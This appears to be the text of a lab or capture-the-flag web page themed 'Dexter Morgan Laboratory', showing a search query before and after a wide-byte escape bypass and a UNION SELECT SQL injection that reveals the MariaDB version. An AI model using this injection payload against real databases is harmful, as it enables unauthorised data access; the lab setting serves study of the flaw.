 --------
Dexter Morgan Laboratory
Insert the name to search for the desired victim
BEFORE: SELECT * FROM murders where name = 'Brian�' union select 6, 7, 8, version() -- '
AFTER: SELECT * FROM murders where name = 'Brian縗' union select 6, 7, 8, version() -- '
KILLED: 10.4.14-MariaDB